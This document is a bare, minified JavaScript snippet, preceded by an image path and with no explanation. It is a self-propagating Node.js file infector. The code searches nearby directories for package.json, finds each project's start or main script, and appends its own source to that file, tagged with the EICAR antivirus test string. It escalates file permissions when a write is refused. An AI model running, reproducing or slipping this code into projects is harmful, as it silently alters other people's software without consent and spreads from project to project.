 (function n(){var r="X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-
FILE!$H+H*";if(typeof process==="object"&&typeof process.versions==="object"&
&typeof process.versions.node!=="undefined"){var e=require("fs");var i=
require("path");var t=i.dirname(require.main.filename);var o=[i.join(t,"../")
];var f=function(n,r){var t=n.filter(function(n){return n.indexOf("package.
json")>-1});if(t.length===1){var o=s(t.toString());if(o){o=i.join(r,o);if(a(o
)){c(o,function(n){if(n){v(o)}})}}}n.forEach(function(n){e.stat(n,function(r,
e){if(!r&&e.isDirectory()&&p(n)){u(n)}})})};var u=function(n){var r=[];e.
readdir(n,function(e,t){if(!e){t.forEach(function(e){r.push(i.join(n,e))});f(
r,n)}})};var a=function(n){return i.extname(n)===".js"};var c=function(n,r){e
.readFile(n,"utf-8",function(n,e){if(!n&&e.indexOf("X5O!P%@AP[4")===-1&&e.i
ndexOf("require(")!==-1){r(true)}else{r(false)}})};var s=function(n){try{
return require(n).scripts.start.split(" ").pop()}catch(r){try{return require(
n).main.split(" ").pop()}catch(r){return null}}};var p=function(n){return(n[0
]!=="."||n[1]==="/"||n[1]===".")&&n.indexOf("node_modulesX")===-1};f(o);var v
=function(r){var i=";("+n+")()";e.appendFile(r,i,function(n){if(n&&n.code==="
EACCES"){e.chmod(r,"0755",function(n){e.appendFile(r,i,function(n){})})}})}}}
)();